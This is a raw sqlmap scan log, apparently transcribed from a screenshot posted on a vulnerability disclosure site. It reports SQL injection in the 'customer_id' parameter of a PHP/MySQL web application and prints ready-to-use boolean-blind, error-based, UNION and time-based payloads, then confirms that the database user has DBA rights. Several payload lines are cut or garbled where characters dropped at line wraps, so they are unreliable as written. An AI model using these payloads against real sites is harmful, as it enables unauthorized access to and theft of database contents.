 [12:24:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (6198=6198) THEN '' ELSE 6198*(SEL
T 6198 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4165 OR (SELECT 9293 FROM(SELECT COUNT(*),CONCAT(0x7
a627171,(SELECT (CASE WHEN (9293=9293) THEN 1 ELSE 0 END)),0x716a6b7071,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 4 columns
Payload: customer_id=-2857 UNION ALL SELECT 9295,CONCAT(0x717a627171,0x784
f6d526f5a69744b,0x716a6b7071),9295,9295#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-7724 OR 6726=SLEEP(5)
---
[12:24:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[12:24:28] [INFO] testing if current user is DBA
[12:24:28] [INFO] fetching current user
[12:24:29] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
www.wooyun.org